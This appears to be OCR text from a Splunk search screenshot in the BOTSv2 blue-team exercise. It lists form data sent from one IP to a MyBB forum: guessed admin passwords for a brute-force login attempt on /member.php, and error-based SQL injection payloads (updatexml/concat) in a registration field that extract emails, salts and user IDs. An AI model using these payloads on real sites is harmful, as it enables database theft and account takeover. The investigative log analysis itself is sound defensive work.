 1 index="botsv2" "45.77.65.211" uri_path=* form_data=*
All time
2 | stats values(form_data) count by uri_path
12 events (before 2/2/22 9:16:54.000 AM) Sampling 1 : 100
Job
Smart Moc
Events Patterns Statistics (2) Visualization
20 Per Page Format Preview
uri_path
values(form_data)
The guys in the writeup says it's this but doesn't say why;
I guess he doesn't know either
/member.php quick_password=4dm1n&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=cust0m3r&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=myp4ssw0rd&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=pa55db&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=pa55word12&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT email FROM
mybb_users ORDER BY UID LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT salt FROM mybb_users
ORDER BY UID LIMIT 1,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT salt FROM mybb_users
ORDER BY UID LIMIT 4,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT uid FROM mybb_users
ORDER BY UID LIMIT 1,1)),NULL) and '1
/search.php keywords=Hello World&action=do_search